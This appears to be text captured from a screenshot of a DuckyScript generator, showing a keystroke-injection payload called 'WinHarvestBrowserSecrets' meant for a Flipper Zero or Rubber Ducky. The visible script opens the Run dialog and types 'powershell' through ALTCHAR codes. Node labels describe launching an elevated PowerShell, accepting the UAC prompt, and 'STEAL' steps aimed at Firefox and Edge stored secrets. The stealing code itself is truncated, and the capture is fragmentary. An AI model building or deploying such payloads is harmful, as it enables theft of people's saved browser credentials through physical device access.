 [ + NEW ] [ LOAD ] [ SAVE ] [ EXPORT ] [ CMD ] [ KEY ] [ TXT ] [ DLY ] [ RPT ] [ IF ] [ VIEW ] [ CLEAR ]
[ WINHARVESTBROWSERSECRET
Script Preview
WinHarvestBrowserSecrets
Generated DuckyScript
[ COPY ]
REM DuckyScript generated by HID-F
REM Script: WinHarvestBrowserSecrets
REM Description:
REM Created: 2025-09-19T16:44:10.563Z
REM Modified: 2025-09-20T09:49:39.943Z
GUI r
DELAY 1000
ALTCHAR 112
DELAY 10
ALTCHAR 111
DELAY 10
ALTCHAR 119
DELAY 10
ALTCHAR 101
DELAY 10
ALTCHAR 114
DELAY 10
ALTCHAR 115
DELAY 10
ALTCHAR 104
DELAY 10
ALTCHAR 101
DELAY 10
ALTCHAR 108
DELAY 10
ALTCHAR 108
DELAY 10
31
Nodes
30
Connections
1308
Lines
13509
Characters
Ready to load on Flipper Zero or Rubber Ducky
[ CLOSE ]
COMMAND
GUI r DELAY 1000
PWSH: ADMIN
powershell
KEY COMBO
CTRL + SHIFT + ENTER
DELAY
1000ms
COMMAND
ALT y
DELAY
1000ms
STEAL
h $firef...
OMBO
AY
EDGE STEAL
if (Test-Path $edgeP...
KEY COMBO
ENTER
DELAY
1000ms
EXIT
exit
KEY COMBO
ENTER
[ S:SAVE ] [ E:EXPORT ] [ L:LOAD ] [ P:PREVIEW ]